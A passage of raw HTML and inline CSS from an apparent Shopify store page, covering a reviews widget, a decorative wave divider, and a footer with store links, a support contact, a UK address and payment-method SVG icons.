                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--17962540662939__1734360204c32395ca" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AdGc1TXI3OWk5MEpZW__loox_reviews_loox_dynamic_section_c4ebyi" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="7634835439771"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17962540826779__section_divider_qpCJJL" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17962540826779__section_divider_qpCJJL {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17962540826779__section_divider_qpCJJL-top-padding {
    height: 0px;
  }
  .section-sections--17962540826779__section_divider_qpCJJL-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17962540826779__section_divider_qpCJJL-top-padding {
      height: 0px;
    }
    .section-sections--17962540826779__section_divider_qpCJJL-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17962540826779__section_divider_qpCJJL.color-custom {
    --color-background: 82, 174, 179;
  }
  .bg-color-sections--17962540826779__section_divider_qpCJJL.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17962540826779__section_divider_qpCJJL-top-padding color-background-1 bg-color-sections--17962540826779__section_divider_qpCJJL always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17962540826779__section_divider_qpCJJL color-background-1 bg-color-sections--17962540826779__section_divider_qpCJJL always-display">
  <div class="section-divider__svg color-custom shape-color-sections--17962540826779__section_divider_qpCJJL">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17962540826779__section_divider_qpCJJL-bottom-padding color-custom shape-color-sections--17962540826779__section_divider_qpCJJL always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17962540826779__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17962540826779__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17962540826779__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17962540826779__footer.color-custom {
    --color-background: 82, 174, 179;
    --gradient-background: #52aeb3;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17962540826779__footer color-custom gradient section-sections--17962540826779__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//evalax.com/cdn/shop/files/png3.png?v=1614336169&width=200, //evalax.com/cdn/shop/files/png3.png?v=1614336169&width=400 2x"
                              src="//evalax.com/cdn/shop/files/png3.png?v=1614336169&width=760"
                              alt=""
                              loading="lazy"
                              width="8334"
                              height="2457"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections/our-best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Products
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/returns-refunds"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-delivery-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Customer Service Hours</h2><div class="footer-block__details-content rte">
                      <p>Monday - Friday</p><p>8:00 AM - 4:00 PM (EST)</p><p>Contact:</p><p><strong>support@evalax.com</strong></p><p><br/>128 City Road,<br/>London, EC1V 2NX<br/>United Kingdom</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 